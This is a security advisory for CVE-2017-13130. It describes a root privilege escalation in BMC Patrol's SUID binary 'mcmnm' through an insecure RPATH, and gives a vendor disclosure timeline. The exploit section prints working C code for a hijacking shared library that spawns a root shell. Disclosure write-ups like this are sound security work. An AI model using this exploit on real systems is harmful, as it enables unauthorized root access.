CVE-2017-13130 - BMC Patrol 'mcmnm' - Privilege Escalation via a Vulnerable SUID Binary
A vulnerability was discovered in the mcmnm binary. It is compiled with a RPATH starting with .:. Therefore, any user can craft a malicious library (e.g.: libmcmclnx.so) and then run mcmnm from the same directory to execute code as root.
Vulnerability analysis
File permissions

The mcmnm file is a SUID binary owned by root and executable by everyone.
Vulnerable RPATH

The binary’s RPATH contains the unsecure path .. As a reminder, RPATH is the run-time search path. It can be used to specify the location of Shared Objects that will be loaded before any other library because the linker gives them a higher priority. Therefore, if a local user can create a custom Shared Object in one of these folders, then he/she will be able to hijack the execution flow of the program. In the present case, . can be regarded as a sort of wildcard, hence the obvious vulnerability.
A quick dynamic analysis using strace

Thanks to strace we can see which SO files the binary tries to load and from where. For example, it tries to load libmcmclnx.so' from the current folder (because of the . in the RPATH).
Exploit development
Shared Object hijacking

The exploit is quite simple as a local attacker only has to craft a malicious Shared Object file and execute the vulnerable binary from the same folder. The following code will spawn a root shell as soon as the Object is loaded (similar to DllMain with Windows DLL).
1
2
3
4
5
6
7
8
9
10
11
12
#include <stdio.h>
#include <stdlib.h>
static void so_hijacking() __attribute__((constructor));
void so_hijacking() {
setreuid(0, 0);
system("/bin/sh");
exit(0);
}
void GetSysInfo() {}
The exploit code

The exploit was wrapped in a single script file. The first line (BIN=/path/to/mcmnm) must be modified to match the current installation of the Patrol package. If all goes well, you should get a root shell. ;)
Disclosure timeline
2017-04-21 - Vulnerability discovered
2017-05-09 - Vendor contacted
2017-06-05 - Still no response, reminder sent to vendor
2017-08-22 - Still no response, vulnerability disclosed